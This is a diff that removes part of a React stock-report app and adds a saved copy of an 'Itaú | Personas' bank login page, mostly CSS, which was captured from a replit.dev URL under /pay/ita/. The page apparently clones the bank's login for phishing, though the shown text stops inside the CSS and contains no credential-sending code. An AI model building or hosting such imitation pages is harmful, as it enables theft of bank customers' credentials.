-                            <div className="absolute inset-0 bg-slate-900/60 backdrop-blur-sm" onClick={() => setShowShareOptions(false)}></div>
-                            <div className="bg-white dark:bg-slate-900 w-full max-w-xs rounded-[2.5rem] p-6 relative shadow-2xl">
-                                <h3 className="text-center font-black text-slate-800 dark:text-slate-100 mb-6 uppercase tracking-tight">¿Qué deseas enviar?</h3>
-                                <div className="space-y-3">
-                                    <button onClick={() => sendWhatsApp('correccion')} className="w-full py-4 bg-slate-900 dark:bg-slate-700 text-white rounded-2xl font-bold active:scale-95 transition-all uppercase">Corrección</button>
-                                    <button onClick={() => sendWhatsApp('conteo')} className="w-full py-4 bg-blue-600 text-white rounded-2xl font-bold active:scale-95 transition-all uppercase">Enviar Todo</button>
-                                    <button onClick={() => setShowShareOptions(false)} className="w-full py-2 text-slate-400 font-bold text-sm">Cancelar</button>
-                                </div>
-                            </div>
-                        </div>
-                    )}
-
-                    <header className="bg-slate-900 dark:bg-black text-white p-5 sticky top-0 z-50 shadow-2xl flex justify-between items-center transition-colors">
-                        <div className="border-l-4 border-blue-500 pl-3">
-                            <h1 className="font-black text-xl leading-none tracking-tighter uppercase">Cineco</h1>
-                            <p className="text-[9px] text-blue-400 font-bold uppercase mt-1">Reporte de Confitería</p>
-                            <p className="text-[9px] text-blue-400 font-bold uppercase mt-1">CineColombia contratame de programador</p>
-                        </div>
-                        <div className="flex gap-2">
-                            <button onClick={() => setShowShareOptions(true)} className="bg-slate-700 dark:bg-slate-800 p-3 rounded-2xl active:scale-90 transition-transform">
-                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" strokeWidth="3" strokeLinecap="round"><path d="M21 11.5a8.38 8.38 0 0 1-.9 3.8 8.5 8.5 0 0 1-7.6 4.7 8.38 8.38 0 0 1-3.8-.9L3 21l1.9-5.7a8.38 8.38 0 0 1-.9-3.8 8.5 8.5 0 0 1 4.7-7.6 8.38 8.38 0 0 1 3.8-.9h.5a8.48 8.48 0 0 1 8 8v.5z"/></svg>
-                            </button>
-                            <button onClick={downloadPDF} className="bg-blue-600 p-3 rounded-2xl active:scale-90 transition-transform">
-                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" strokeWidth="3" strokeLinecap="round"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg>
-                            </button>
-                            <button onClick={resetData} className="bg-red-600 p-3 rounded-2xl active:scale-90 transition-transform">
-                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" strokeWidth="3" strokeLinecap="round"><path d="M3 12a9 9 0 1 0 9-9 9.75 9.75 0 0 0-6.74 2.74L3 8"/><path d="M3 3v5h5"/></svg>
-                            </button>
-                        </div>
-                    </header>
-
-                    <div className="p-4 flex-1">
-                        <div className="relative mb-8">
-                            <input className="w-full p-5 pl-14 rounded-3xl shadow-md border-none bg-white dark:bg-slate-900 text-slate-800 dark:text-slate-100 outline-none focus:ring-4 focus:ring-blue-500/20 transition-all font-bold" placeholder="Buscar producto..." value={search} onChange={(e) => setSearch(e.target.value)} />
-                            <svg className="absolute left-5 top-6 text-slate-400" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" strokeWidth="3" strokeLinecap="round"><circle cx="11" cy="11" r="8"/><line x1="21" y1="21" x2="16.65" y2="16.65"/></svg>
-                        </div>
-
-                        <div className="space-y-4">
-                            {filtered.map(item => (
-                                <div key={item.code} className="bg-white dark:bg-slate-900 p-6 rounded-[2.5rem] shadow-sm border border-slate-100 dark:border-slate-800 transition-colors">
-                                    <div className="flex justify-between items-start mb-6">
-                                        <div className="flex-1 pr-2">
-                                            <p className="text-[10px] font-black text-blue-600 dark:text-blue-400 uppercase tracking-widest mb-1">{item.code}</p>
-                                            <h2 className="font-extrabold text-slate-800 dark:text-slate-100 leading-tight text-lg">{item.desc}</h2>
-                                        </div>
-                                        <div className={`bg-slate-900 dark:bg-slate-950 px-6 py-3 rounded-3xl text-center min-w-[90px] shadow-xl border-b-4 border-blue-600 transition-all duration-300 ${animatingCode === item.code ? 'animate-pulse-save' : ''}`}>
-                                            <p className="text-[8px] font-bold text-blue-400 uppercase tracking-widest">Stock</p>
-                                            <p className="text-2xl font-black text-white leading-none">{item.qty}</p>
-                                        </div>
-                                    </div>
-                                    <div className="flex gap-3">
-                                        <input type="number" inputMode="decimal" className="w-full bg-slate-50 dark:bg-slate-800 border-2 border-slate-50 dark:border-slate-800 rounded-[1.5rem] px-5 py-4 text-xl font-black text-slate-800 dark:text-slate-100 focus:bg-white dark:focus:bg-slate-700 focus:border-blue-400 outline-none transition-all" placeholder="0" value={inputs[item.code] || ''} onChange={(e) => setInputs({...inputs, [item.code]: e.target.value})} />
-                                        <button onClick={() => handleAdd(item.code)} className="bg-blue-600 text-white px-6 rounded-2xl active:scale-95 transition-all flex items-center shadow-lg shadow-blue-200 dark:shadow-none">
-                                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" strokeWidth="4" strokeLinecap="round"><line x1="12" y1="5" x2="12" y2="19"/><line x1="5" y1="12" x2="19" y2="12"/></svg>
-                                        </button>
-                                        <button onClick={() => handleOverwrite(item.code)} className="bg-slate-200 dark:bg-slate-700 text-slate-900 dark:text-slate-100 px-6 rounded-2xl active:scale-95 transition-all flex items-center">
-                                            <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" strokeWidth="4" strokeLinecap="round"><path d="M11 4H4a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2v-7"/><path d="M18.5 2.5a2.121 2.121 0 0 1 3 3L12 15l-4 1 1-4 9.5-9.5z"/></svg>
-                                        </button>
-                                    </div>
-                                </div>
-                            ))}
-                        </div>
-                    </div>
-                </div>
-            );
-        }
-
-        const root = ReactDOM.createRoot(document.getElementById('root'));
-        root.render(<App />);
-    </script>
-</body>
-</html>
+<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head>
+<link rel="icon" data-savepage-href="https://0f6b69ac-601b-47ec-a87a-8d693fe99ce9-00-eim0u2l762qb.spock.replit.dev/favicon.ico" href=""><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+<title>Itaú | Personas</title>
+
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+
+<style>
+iframe {
+	background-color: transparent;
+} /* fondo transparente Opera */
+allowtransparency
+
+
+="
+allowtransparency
+"
+
+ 
+
+
+frameborder
+
+
+=0
+</style>
+
+<!-- stylehsheets -->
+<style data-savepage-href="./archivos/reset.css" type="text/css">/* http://meyerweb.com/eric/tools/css/reset/ */
+/* v1.0 | 20080212 */
+
+* {
+	font-family: Arial !important;
+}
+
+html, body, div, span, applet, object, iframe,
+h1, h2, h3, h4, h5, h6, p, blockquote, pre,
+a, abbr, acronym, address, big, cite, code,
+del, dfn, em, font, img, ins, kbd, q, s, samp,
+small, strike, strong, sub, sup, tt, var,
+b, u, i, center,
+dl, dt, dd, ol, ul, li,
+fieldset, form, label, legend,
+table, caption, tbody, tfoot, thead, tr, th, td {
+	margin: 0;
+	padding: 0;
+	border: 0;
+	outline: 0;
+	font-size: 100%;
+	background: transparent;
+}
+body {
+	line-height: 1;
+}
+ol, ul {
+	list-style: none;
+}
+blockquote, q {
+	quotes: none;
+}
+blockquote:before, blockquote:after,
+q:before, q:after {
+	content: '';
+	content: none;
+}
+
+/* remember to define focus styles! */
+:focus {
+	outline: 0;
+}
+
+/* remember to highlight inserts somehow! */
+ins {
+	text-decoration: none;
+}
+del {
+	text-decoration: line-through;
+}
+
+/* tables still need 'cellspacing="0"' in the markup */
+table {
+	border-collapse: collapse;
+	border-spacing: 0;
+}
+
+.form-submit{
+  cursor:pointer;
+  font-size:13px;
+  color:#FFFFFF;
+  border: 1px solid #EC7404;
+  height: 25px;
+/*   background:url(../img/u_btn.jpg) #EC7404 right no-repeat; */
+  padding:0px 8px 0px 5px;
+  margin:2px 0px 2px 0px;
+  background-color: #EC7404;
+  font-family: Arial;
+  font-weight: bold;
+}
+
+.form-submit:hover {
+  color:#E2DDDB;
+  border: 1px solid #6D6E71;
+  background-color: #6D6E71;
+}
+</style>
+<style data-savepage-href="./archivos/screen.css" type="text/css">* {
+	font-family: Arial !important;
+}
+
+#cntr_login {
+	background-color: #E6E6E6;
+	color: #6D6E71;
+	font: 10px Arial, Verdana, Helvetica, sans-serif;
+	padding: 20px;
+	width: 210px;
+	height: 105px;
+	margin: 15px auto;
+}
+
+#cntr_login input.fld:focus {
+    outline: 1px solid #EC7404;
+}
+
+#cntr_login.empresas {
+	background: /*savepage-url=../images/bg_login_empresas.gif*/ url() no-repeat left top;
+}
+
+#cntr_login .title {
+	padding: 4px 0 0 0;
+}
+
+#cntr_login .box {
+	padding: 1px 0 4px 0;
+}
+
+#cntr_login a {
+	color: #EC7404;
+	font-size: 9px;
+	text-decoration: none;
+}
+
+#cntr_login a:hover {
+	text-decoration: underline;
+}
+
+#cntr_login div {
+	padding: 4px 0;
+}
+
+#cntr_login #cntr_nit {
+	padding: 0;
+}
+
+#cntr_login #cntr_clave {
+	font-size: 8px;
+	vertical-align: bottom;
+	width: 100%;
+}
+
+#cntr_login #cntr_clave input {
+	border: 0;
+	margin: 0 4px 0 0;
+	padding: 0 4px 0 0;
+}
+
+#cntr_login #cntr_clave div.left {
+	float: left;
+	height: 12px;
+	padding: 10px 0 0;
+	width: auto;
+}
+
+#cntr_login #cntr_clave div.right {
+	float: right;
+	width: 62px;
+}
+
+#cntr_login input.fld {
+	border: 1px solid #E6E6E6;
+	font: 10px Arial, Verdana, Helvetica, sans-serif;
+	height: 18px;
+	width: 200px;
+	padding: 2px 3px;
+	color: #6D6E71;
+	margin: 5px 0px 5px 5px;
+}
+
+#cntr_login input.fld.full {
+	width: 209px;
+}
+
+#cntr_login div.left, #cntr_login div.right {
+	float: left;
+	padding: 0;
+}
+
+#cntr_login div.left {
+	width: 109px;
+}
+
+#cntr_login div.right {
+	width: 102px;
+}
+
+#cntr_login #cntr_registro {
+	background: /*savepage-url=../images/bg_registro.gif*/ url() no-repeat left top;
+	margin: 4px 0;
+	padding: 10px 0;
+	width: 100%;
+}
+
+#cntr_login #cntr_registro div.left {
+	padding: 0 0 0 13px;
+	width: auto;
+}
+
+#cntr_login #cntr_registro div.right {
+	float: right;
+	padding: 0 13px 0 0;
+	width: auto;
+}
+
+#cntr_login #cntr_bottom {
+	width: 100%;
+}
+
+#cntr_login #cntr_bottom div.left {
+	width: auto;
+}
+
+#cntr_login #cntr_bottom div.right {
+	float: right;
+	width: auto;
+}
+
+#cntr_login #cntr_bottom #lnk_lock {
+	background: /*savepage-url=../images/bg_lock.gif*/ url() no-repeat left top;
+	padding: 0 0 0 13px;
+}
+
+#cntr_login #cntr_bottom #lnk_demo {
+	background: /*savepage-url=../images/bg_demo.gif*/ url() no-repeat left top;
+	padding: 0 0 0 13px;
+}
+
+.tabla {
+	font-family: Arial, Verdana, Helvetica, sans-serif;
+	font-size: 10pt;
+	line-height: 12pt;
+	color: #6D6E71;
+	/* 	border: 1px solid #E6E6E6; */
+}
+
+.textocorrido {
+	font-family: Arial, Helvetica, sans-serif;
+	font-size: 11px;
+	font-weight: normal;
+	color: #6D6E71;
+	text-decoration: none;
+}
+
+.mensajeexito {
+	font-family: Arial, Helvetica, sans-serif;
+	font-size: 11px;
+	font-weight: bold;
+	color: #EC7404;
+	text-decoration: none;
+}
+
+.paddingEstandar {
+	padding: 5px;
+}
+
+.labelUsuario {
+	font-family: Arial, Helvetica, sans-serif;
+	color: #6D6E71;
+	text-decoration: none;
+	margin: 5px 5px 7px;
+	font-size: 14px;
+	font-weight: bold;
+}
+
+.contenedorGeneral {
+	width: 1024px;
+	margin: 0px auto;
+}
+.</style>
+
+
+<!-- clearfix -->
+<style data-savepage-href="./archivos/clearfix.css" type="text/css">  .clearfix:after {
+    content: ".";
+    display: block;
+    height: 0;
+    clear: both;
+    visibility: hidden;
+    }
+
+.clearfix {display: inline-block;}  /* for IE/Mac */</style>
+<style type="text/css">
+
+</style>
+
+
+<style data-savepage-href="./archivos/dhtmlwindow.css" type="text/css">* {
+	font-family: Arial !important;
+}
+
+.dhtmlwindow{
+position: absolute;
+visibility: hidden;
+border:0px;
+width: 500px !important;
+top: 118px !important;
+}
+
+.drag-handle{ /*CSS for Drag Handle*/
+padding: 0px;
+text-indent: 3px;
+font: bold 14px Arial;
+cursor: move;
+overflow: hidden;
+width: auto;
+}
+
+.drag-handle .drag-controls{ /*CSS for controls (min, close etc) within Drag Handle*/
+position: absolute;
+right: 1px;
+top: 2px;
+/*cursor: hand;*/
+cursor: pointer;
+border:0px;
+}
+
+* html .drag-handle{ /*IE6 and below CSS hack. Width must be set to 100% in order for opaque title bar to render*/
+width: 100%;
+}
+
+
+.drag-contentarea{ /*CSS for Content Display Area div*/
+	height: 370px !important;
+	padding: 0px;
+	overflow: auto;
+	border:0px;
+}
+
+@media only screen and (max-width: 768px) {
+	/* For mobile phones: */
+	.drag-contentarea{ /*CSS for Content Display Area div*/
+		height: 100% !important;
+	}
+
+	.dhtmlwindow{
+		left: 0px !important;
+	}
+}
+
+.drag-statusarea{ /*CSS for Status Bar div (includes resizearea)*/
+background-color: #F8F8F8;
+height: 13px; /*height of resize image*/
+border: 0px;
+}
+
+
+.drag-resizearea{ /*CSS for Resize Area itself*/
+float: right;
+width: 13px; /*width of resize image*/
+height: 13px; /*height of resize image*/
+cursor: nw-resize;
+font-size: 0;
+border:0px;
+}</style>
+<style data-savepage-href="./archivos/modal.css" type="text/css">* {
+	font-family: Arial !important;
+}
+
+.drag-handle{ /*Overwrite default drag handle bar background color with below*/
+background-color: #03277C;
+}
+
+#interVeil{ /*CSS for veil that covers entire page while modal window is visible*/
+position: absolute;
+/* background: black url(blackdot.gif); */
+width: 10px;
+left: 0;
+top: 0px !important;
+z-index: 5;
+visibility: hidden;
+-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
+filter: alpha(opacity=50);
+opacity: 0.8;
+background-color: #000000;
+}</style>
+
+
+<style id="savepage-cssvariables">
+  :root {
+  }
+</style>
+<script id="savepage-shadowloader" type="text/javascript">
+  "use strict";
+  window.addEventListener("DOMContentLoaded",
+  function(event) {
+    savepage_ShadowLoader(5);
+  },false);
+  function savepage_ShadowLoader(c){createShadowDOMs(0,document.documentElement);function createShadowDOMs(a,b){var i;if(b.localName=="iframe"||b.localName=="frame"){if(a<c){try{if(b.contentDocument.documentElement!=null){createShadowDOMs(a+1,b.contentDocument.documentElement)}}catch(e){}}}else{if(b.children.length>=1&&b.children[0].localName=="template"&&b.children[0].hasAttribute("data-savepage-shadowroot")){b.attachShadow({mode:"open"}).appendChild(b.children[0].content);b.removeChild(b.children[0]);for(i=0;i<b.shadowRoot.children.length;i++)if(b.shadowRoot.children[i]!=null)createShadowDOMs(a,b.shadowRoot.children[i])}for(i=0;i<b.children.length;i++)if(b.children[i]!=null)createShadowDOMs(a,b.children[i])}}}
+</script>
+<meta name="savepage-url" content="https://0f6b69ac-601b-47ec-a87a-8d693fe99ce9-00-eim0u2l762qb.spock.replit.dev/pay/ita/">
+<meta name="savepage-title" content="Itaú | Personas">
+<meta name="savepage-pubdate" content="Unknown">
+<meta name="savepage-from" content="https://0f6b69ac-601b-47ec-a87a-8d693fe99ce9-00-eim0u2l762qb.spock.replit.dev/pay/ita/">
+<meta name="savepage-date" content="Tue Mar 31 2026 00:31:56 GMT-0500 (hora estándar de Colombia)">
+<meta name="savepage-state" content="Standard Items; Retain cross-origin frames; Merge CSS images; Remove unsaved URLs; Load lazy images in existing content; Max frame depth = 5; Max resource size = 50MB; Max resource time = 10s;">
+<meta name="savepage-version" content="33.9">
+<meta name="savepage-comments" content="">
+  </head>
+<body>
+<div id="interVeil" bis_skin_checked="1"></div>
+
+	<div class="contenedorGeneral" bis_skin_checked="1">
+	
+
+
+<style data-savepage-href="./archivos/estilo.css" type="text/css">* {
+	font-family: Arial !important;
+	font-size: 9pt !important;
+}
+
+body {
+	background-color: #e6e6e6;
+	margin: 0px;
+}
+
+.header {
+	width: 1024px;
+	height: 190px;
+	background-color: #ffffff;
+	margin: 0 auto;
+}
+
+.logoHeader {
+	width: 98px;
+	height: 98px;
+	margin: 45px auto 0;
+}
+
+.contenedorLogo {
+	width: 278px;
+	height: 190px;
+	background-color: #ec7404;
+	text-align: center;
+	float: left;
+}
+
+.contenedorBanner {
+	width: 746px;
+	height: 190px;
+	float: right;
+}
+
+.contenedor {
+	padding: 0px 40px 20px 40px;
+	max-width: 1024px;
+	box-sizing: border-box;
+	background-color: #ffffff;
+}
+
+TABLE {
+	border: 0px;
+	padding: 0px
+}
+
+TABLE.tabla {
+	background-color: #ffffff;
+	/*   border: 1px solid #E6E6E6; */
+	padding: 0px
+}
+
+TABLE.tablaNombres {
+	font-family: Arial, Helvetica;
+	background-color: #6D6E71;
+	border: 0px solid #6D6E71;
+	padding: 0px
+}
+
+TABLE.tablainicio {
+	font-family: Arial, Helvetica, sans-serif;
+	background-color: #E6E6E6;
+	border: 1px solid #E6E6E6;
+	padding: 1px
+}
+
+#textoNormal {
+	font-family: Arial;
+	color: #6D6E71;
+	font-size: 8pt
+}
+
+#textoNormalTabla {
+	font-family: Arial;
+	color: #6D6E71
+}
+
+#textoTituloListado {
+	font-family: Arial;
+	color: #6D6E71;
+	font-size: 10pt;
+	font-weight: bold
+}
+
+TD.subtitulo {
+	background-color: #FFFFFF;
+	font-family: Arial;
+	color: #1D4771;
+	font-size: 11px;
+	font-weight: bold
+}
+
+TD.subtituloNegro {
+	font-family: Verdana, Arial, Helvetica, sans-serif;
+	color: #FFFFFF;
+	font-size: 13px;
+	font-weight: bold;
+	text-align: center;
+	text-decoration: none;
+	background-color: #1D4771;
+	/* 	background-image: url(fondotb_azul_oscuro_priv.gif); */
+	border-bottom-width: 1px;
+	border-bottom-style: solid;
+	border-bottom-color: #1D4771;
+}
+
+TD.tituloNombres {
+	background-color: #1D4771;
+	font-family: Arial;
+	text-align: center;
+	color: #FFFFFF;
+	font-size: 11px;
+	font-weight: bold;
+	text-decoration: none
+}
+
+TD.tituloNombresOperadores {
+	background-color: #1D4771;
+	font-family: Arial;
+	color: #FFFFFF;
+	font-size: 8pt;
+	font-weight: bold
+}
+
+TD.texFormulario {
+	font-family: Arial;
+	color: #6D6E71;
+	font-size: 11px;
+	font-weight: bold
+}
+
+TD.texNota {
+	font-family: Arial;
+	color: #6D6E71;
+	font-size: 7pt;
+}
+
+TD.texNormal {
+	font-family: Arial;
+	color: #6D6E71;
+	font-size: 11px;
+	text-decoration: none;
+	text-align: justify;
+}
+
+TD.msgNormal {
+	font-family: Arial;
+	color: #6D6E71;
+	font-size: 8pt
+}
+
+TD.msgError {
+	font-family: Arial;
+	color: #EC7404;
+	font-size: 11px;
+	font-weight: bold;
+}
+
+TD.msgConfirma {
+	font-family: Arial;
+	color: #EC7404;
+	font-size: 11px;
+	font-weight: bold;
+}
+
+TD.lineaResaltada {
+	background-color: #E6E6E6;
+	font-family: Arial;
+	color: #6D6E71;
+	font-size: 10pt;
+	font-weight: bold
+}
+
+TD.celdaBlanca {
+	background-color: #FFFFFF
+}
+
+TD.textoTituloBlanco {
+	font-family: Arial;
+	color: #FFFFFF;
+	font-size: 10pt;
+	font-weight: bold
+}
+
+TR.lineaNormal {
+	background-color: #FFFFFF;
+	font-family: arial;
+	color: #6D6E71;
+	font-size: 8pt
+}
+
+TR.lineaResaltada {
+	background-color: #E6E6E6;
+	font-family: arial;
+	color: #6D6E71;
+	font-size: 8pt
+}
+
+TR.lineaResaltadaOscura {
+	background-color: #1D4771;
+}
+
+TR.lineaTituloListado {
+	background-color: #E2DDDB;
+	font-family: Arial;
+	color: #6D6E71;
+	font-size: 11px;
+	font-weight: bold;
+	text-align: center
+}
+
+TR.lineaSubTotal {
+	background-color: #1D4771;
+	font-family: Arial;
+	color: #6D6E71;
+	font-size: 11px;
+	font-weight: bold;
+}
+
+TR.lineaTotalConsulta {
+	background-color: #E2DDDB;
+	font-family: Arial;
+	font-weight: bold;
+	color: #6D6E71;
+	font-size: 8pt
+}
+
+TR.lineaSubTotal1 {
+	background-color: #E6E6E6;
+	font-family: Arial;
+	font-weight: bold;
+	color: #6D6E71;
+	font-size: 8pt
+}
+
+TR.lineaSubTotal2 {
+	background-color: #E2DDDB;
+	font-family: Arial;
+	font-weight: bold;
+	color: #6D6E71;
+	font-size: 8pt
+}
+
+TR.lineaSubTotal3 {
+	background-color: #E2DDDB;
+	font-family: Arial;
+	color: #6D6E71;
+	font-size: 8pt
+}
+
+TR.lineaResaltadaNeg {
+	background-color: #E2DDDB;
+}
+
+.letra {
+	font-family: Arial;
+	font-size: 8pt;
+	color: #ffffff;
+}
+
+UL.ul {
+	list-style: none;
+	margin-left: 2
+}
+
+UL.li {
+	list-style: none;
+	margin-left: 7
+}
+
+.boton {
+	font-family: Arial;
+	FONT-SIZE: 12px;
+	FONT-WEIGHT: bolder;
+	margin: 2px;
+	background-color: #EC7404;
+	color: #ffffff;
+	height: 25px;
+	text-align: center;
+	CURSOR: pointer;
+	border: 1px solid #EC7404;
+}
+
+.boton:hover {
+	background-color: #6D6E71;
+	color: #E2DDDB;
+	border: 1px solid #6D6E71;
+}
+
+.botonSinPrioridad {
+	font-family: Arial;
+	FONT-SIZE: 12px;
+	FONT-WEIGHT: bolder;
+	margin: 2px;
+	background-color: #ffffff;
+	color: #EC7404;
+	height: 25px;
+	text-align: center;
+	CURSOR: pointer;
+	border: 1px solid #EC7404;
+}
+
+.botonSinPrioridad:hover {
+	background-color: #6D6E71;
+	color: #E2DDDB;
+	border: 1px solid #6D6E71;
+}
+
+.bordecabezote {
+	border-bottom-width: 1px;
+	border-top-width: 0px;
+	border-right-width: 0px;
+	border-left-width: 0px;
+	border-top-style: solid;
+	border-right-style: solid;
+	border-bottom-style: solid;
+	border-left-style: solid;
+	border-top-color: #6D6E71;
+	border-right-color: #6D6E71;
+	border-bottom-color: #6D6E71;
+	border-left-color: #6D6E71;
+}
+
+.usuario {
+	font-family: Arial, Verdana, Helvetica, sans-serif;
+	font-size: 11px;
+	font-weight: normal;
+	color: #1D4771;
+	text-decoration: none;
+	padding-left: 17px;
+}
+
+.campos {
+	font-family: Arial, Helvetica, sans-serif;
+	font-size: 11px;
+	color: #6D6E71;
+	text-decoration: none;
+	background-color: #FFFFFF;
+	border: 1px solid #E2DDDB;
+}
+
+.linkmenu {
+	font-family: Arial, Verdana, Helvetica, sans-serif;
+	font-size: 9px;
+	color: #1D4771;
+	text-decoration: underline;
+	font-weight: bolder;
+}
+
+.linkmenu:hover {
+	font-family: Arial, Verdana, Helvetica, sans-serif;
+	font-size: 9px;
+	font-weight: bold;
+	color: #6D6E71;
+	text-decoration: underline;
+	font-weight: bolder;
+}
+
+.bordeblanco {
+	border: 1px solid #FFFFFF;
+}
+
+.textocorrido {
+	font-family: Arial, Helvetica, sans-serif;
+	font-size: 11px;
+	font-weight: normal;
+	color: #6D6E71;
+	text-decoration: none;
+}
+
+.contentA {
+	font-family: Arial, Helvetica, sans-serif;
+	font-size: 10px;
+	font-weight: normal;
+	color: #6D6E71;
+	text-decoration: none;
+	background-color: #E2DDDB;
+	border: 1px solid #ffffff;
+	height: 20px;
+}
+
+.contentA1 {
+	font-family: Arial, Helvetica, sans-serif;
+	font-size: 10px;
+	font-weight: normal;
+	color: #6D6E71;
+	text-decoration: none;
+	background-color: #E2DDDB;
+	height: 20px;
+}
+
+.contentAYellow {
+	font-family: Arial;
+	font-size: 11px;
+	font-weight: bold;
+	color: #6D6E71;
+	text-decoration: none;
+	background-color: #E2DDDB;
+	border: 1px solid #ffffff;
+	text-align: center;
+	height: 20px;
+}
+
+.contentAYellow1 {
+	font-family: Arial;
+	font-size: 11px;
+	font-weight: bold;
+	color: #6D6E71;
+	text-decoration: none;
+	background-color: #E2DDDB;
+	text-align: center;
+	border: 1px solid #ffffff;
+	height: 20px;
+}
+
+.contentB {
+	font-family: Arial, Helvetica, sans-serif;
+	font-size: 10px;
+	font-weight: normal;
+	color: #6D6E71;
+	text-decoration: none;
+	background-color: #E6E6E6;
+	border: 1px solid #ffffff;
+	height: 20px;
+}
+
+.contentB1 {
+	font-family: Arial, Helvetica, sans-serif;
+	font-size: 10px;
+	font-weight: normal;
+	color: #6D6E71;
+	text-decoration: none;
+	background-color: #E6E6E6;
+	height: 20px;
+}
+
+.contentB2 {
+	font-family: Arial, Helvetica, sans-serif;
+	font-size: 10px;
+	font-weight: normal;
+	color: #6D6E71;
+	text-decoration: none;
+	background-color: #E6E6E6;
+	border: 1px solid #ffffff;
+	height: 20px;
+}
+
+.bordetablas {
+	border: 1px solid #ffffff;
+	padding: 0px;
+}
+
+.subtitletabla {
+	font-family: Arial, Helvetica, sans-serif;
+	font-size: 11px;
+	font-weight: bold;
+	color: #E2DDDB;
+	text-decoration: none;
+	background-color: #6D6E71;
+	text-align: center;
+	height: 20px;
+}
+
+.titulosgral {
+	/* 	font-family: Arial, Verdana, Helvetica, sans-serif; */
+	/* 	font-size: 14px; */
+	/* 	font-weight: bolder; */
+	/* 	color: #1D4771; */
+	/* 	text-decoration: none; */
+	/* 	border-bottom: 1px solid #1D4771; */
+	/* 	background-color: #FFFFFF; */
+	font-family: arial, verdana, helvetica, sans-serif;
+	font-size: 18px;
+	font-weight: bold;
+	/* 	color: #1D4771; */
+	color: #1D4771;
+	text-decoration: none;
+	/* 	border-bottom: 1px solid #1D4771; */
+	border-bottom: 1px solid #1D4771;
+	background-color: #ffffff;
+	padding-bottom: 5px;
+	width: 100%;
+}
+
+.linkopciones {
+	font-family: Arial, Helvetica, sans-serif;
+	font-size: 11px;
+	font-weight: bold;
+	color: #1D4771;
+	text-decoration: underline;
+}
+
+.linkopciones:hover {
+	font-family: Arial, Helvetica, sans-serif;
+	font-size: 11px;
+	font-weight: bold;
+	color: #6D6E71;
+	text-decoration: underline;
+}
+
+subtitulo2 {
+	background-color: #FFFFFF;
+	font-family: Arial;
+	color: #1D4771;
+	font-size: 11px;
+	font-weight: bold
+}
+
+subtitle2 {
+	font-family: Arial, Helvetica, sans-serif;
+	font-size: 11px;
+	font-weight: bold;
+	color: #1D4771;
+	text-decoration: none;
+	background-color: #ffffff;
+}
+
+subtitleg {
+	font-family: Arial, Helvetica, sans-serif;
+	font-size: 11px;
+	font-weight: bold;
+	color: #1D4771;
+	text-decoration: underline;
+	background-color: #ffffff;
+}
+
+.bordetablatransac {
+	border-right-width: 1px;
+	border-left-width: 1px;
+	border-right-style: solid;
+	border-left-style: solid;
+	border-right-color: #6D6E71;
+	border-left-color: #6D6E71;
+}
+
+.titulo2 {
+	font-family: Arial, Helvetica, sans-serif;
+	font-size: 14px;
+	font-weight: bold;
+	color: #1D4771;
+	border-bottom-width: 1px;
+	border-bottom-style: solid;
+	border-bottom-color: #1D4771;
+}
+
+lineausuario {
+	background-color: #ffffff;
+	font-family: Arial;
+	color: #6D6E71;
+	font-size: 10pt;
+	font-weight: bold
+}
+
+.lineausuario {
+	font-family: Arial, Helvetica, sans-serif;
+	font-size: 10px;
+	font-weight: normal;
+	color: #6D6E71;
+	text-decoration: none;
+	background-color: #ffffff;
+	border-bottom-width: 1px;
+	border-bottom-style: solid;
+	border-bottom-color: #6D6E71;
+	height: 20px;
+}
+
+.conavicabezote {
+	background-color: #EC7404;
+	border-top: none;
+	border-right: none;
+	border-bottom: 1px solid #6D6E71;
+	border-left: none;
+	font-family: Arial, Helvetica, sans-serif;
+	font-size: 12px;
+	font-weight: bold;
+	color: #ffffff;
+	text-decoration: none;
+}
+
+.bordeconavi {
+	border: 1px solid #6D6E71;
+}
+
+.contentconavi {
+	font-family: Arial, Helvetica, sans-serif;
+	font-size: 10px;
+	font-weight: normal;
+	color: #6D6E71;
+	text-decoration: none;
+	background-color: #E6E6E6;
+	border-right-width: 1px;
+	border-right-style: solid;
+	border-right-color: #6D6E71;
+	height: 20px;
+}
+
+.botonconavi {
+	font-family: Arial, Helvetica, sans-serif;
+	font-size: 11px;
+	color: #ffffff;
+	font-weight: normal;
+	background-color: #EC7404;
+	border: 1px solid #EC7404;
+}
+
+.botonconavi:hover {
+	color: #E2DDDB;
+	background-color: #6D6E71;
+	border: 1px solid #6D6E71;
+}
+
+.mensajeexito {
+	font-family: Arial, Helvetica, sans-serif;
+	font-size: 11px;
+	font-weight: bold;
+	color: #EC7404;
+	text-decoration: none;
+}
+
+.mensajeexitoverde {
+	font-family: Arial, Helvetica, sans-serif;
+	font-size: 11px;
+	font-weight: bold;
+	color: #EC7404;
+	text-decoration: none;
+}
+
+.mensajeexitoazul {
+	font-family: Arial, Helvetica, sans-serif;
+	font-size: 11px;
+	font-weight: bold;
+	color: #1D4771;
+	text-decoration: none;
+}
+
+msgTabla {
+	font-family: Arial;
+	color: #6D6E71;
+	font-size: 8pt
+}
+
+msgtablain {
+	font-family: Arial, Helvetica, sans-serif;
+	font-size: 11px;
+	font-weight: normal;
+	color: #6D6E71;
+	text-decoration: none;
+	border-top-width: 1px;
+	border-top-style: solid;
+	border-top-color: #E2DDDB;
+}
+
+.camposizq {
+	font-family: Arial, Helvetica, sans-serif;
+	font-size: 11px;
+	color: #6D6E71;
+	text-decoration: none;
+	background-color: #FFFFFF;
+	border: #6D6E71;
+	border-style: solid;
+	border-top-width: 1px;
+	border-right-width: 1px;
+	border-bottom-width: 1px;
+	border-left-width: 1px;
+	text-align: left;
+}
+
+.mensajeint {
